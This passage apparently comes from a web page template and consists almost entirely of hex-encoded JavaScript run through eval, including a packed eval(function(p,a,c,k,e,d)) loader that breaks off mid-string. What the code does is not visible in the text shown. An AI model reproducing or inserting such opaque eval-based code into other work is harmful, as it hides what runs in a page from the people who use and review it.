x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6b\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4e\x5c\x5c\x31\x34\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x75\x5c\x5c\x31\x37\x5c\x5c\x31\x6a\x5c\x5c\x31\x32\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x47\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x43\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x78\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x33\x36\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x34\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x37\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x38\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x78\x35\x35\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x37\x41\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x32\x33\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x78\x37\x31\x7c\x78\x35\x33\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x33\x7c\x5f\x30\x78\x62\x37\x35\x32\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x32\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x31\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x35\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x35\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x39\x36\x36\x38\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NeXO3l);
//]]>
</script>
<script>
//<![CDATA[
// Main Scripts I
var _KY2wEV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x63\x3d\x5b\x22\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x31\x46\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x6a\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x